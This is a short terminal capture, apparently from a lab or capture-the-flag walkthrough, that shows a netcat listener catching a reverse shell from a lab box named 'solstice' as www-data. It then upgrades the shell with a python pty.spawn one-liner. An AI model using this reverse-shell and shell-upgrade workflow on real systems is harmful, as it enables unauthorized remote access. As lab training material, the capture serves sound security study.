 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 444
listening on [any] 444 ...
connect to [10.0.2.15] from localhost [10.0.2.4] 50568
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whereis python
python: /usr/bin/python3.7 /usr/bin/python3.7m /usr/bin/python /usr/bin/python2.7-config /usr/bin/python2.7 /usr/lib
/python3.7 /usr/lib/python2.7 /etc/python3.7 /etc/python /etc/python2.7 /usr/local/lib/python3.7 /usr/local/lib/pyth
on2.7 /usr/include/python3.7m /usr/include/python2.7 /usr/share/python /usr/share/man/man1/python.1.gz
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@solstice:/var/tmp/webserver$
Home